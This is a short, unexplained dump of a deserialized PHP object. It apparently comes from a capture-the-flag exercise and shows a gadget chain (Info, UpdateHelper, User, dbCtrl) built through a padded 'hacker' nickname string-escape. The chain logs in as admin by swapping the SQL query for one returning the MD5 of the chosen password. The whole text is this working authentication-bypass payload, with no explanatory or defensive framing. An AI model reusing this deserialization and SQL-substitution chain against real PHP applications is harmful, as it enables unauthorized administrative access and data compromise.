 __PHP_Incomplete_Class Object
(
    [__PHP_Incomplete_Class_Name] => Info
    [age] => 1
    [nickname] => hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhac
    [CtrlCase] => __PHP_Incomplete_Class Object
        (
            [__PHP_Incomplete_Class_Name] => UpdateHelper
            [sql] => __PHP_Incomplete_Class Object
                (
                    [__PHP_Incomplete_Class_Name] => User
                    [nickname] => __PHP_Incomplete_Class Object
                        (
                            [__PHP_Incomplete_Class_Name] => Info
                            [CtrlCase] => __PHP_Incomplete_Class Object
                                (
                                    [__PHP_Incomplete_Class_Name] => dbCtrl
                                    [name] => admin
                                    [password] => 1
                                )

                        )

                    [age] => select 1,"c4ca4238a0b923820dcc509a6f75849b" from user where username=?
                )

        )